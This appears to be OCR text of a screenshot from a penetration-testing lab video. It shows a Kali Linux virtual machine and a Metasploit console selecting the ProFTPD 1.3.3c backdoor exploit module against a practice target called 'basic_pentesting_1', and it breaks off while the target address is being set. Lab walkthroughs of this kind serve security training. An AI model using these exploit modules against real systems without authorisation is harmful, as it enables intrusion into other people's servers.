 Kali-Rolling - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Rolling basic_pentesting_1
Applications Places Terminal Mon 17:09 1
AutoSploit-master
vmware-tools-distrib
linux-exploit-suggester...
Trash
md5
unix-privesc-check-1.4
#!
node-script
output.txt
reverse-engineering-samples
passwd
rtl8192eu-linux-driver-realtek-4....
passwd2
spectre-meltdown-checker-m...
root@kali-me: ~/Desktop
File Edit View Search Terminal Help
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average NetSupport Manager Agent Remote Buffer Overflow
exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent ProFTPD-1.3.3c Backdoor Command Execution
exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent ProFTPD 1.3.5 Mod_Copy Command Execution
msf > use exploit/unix/ftp/proftpd_133c_backdoor
msf exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(unix/ftp/proftpd_133c_backdoor) > set RHOS
To return to your computer, press Ctrl+Alt.
Ask me anything
ENG
11:52 AM
4/17/2018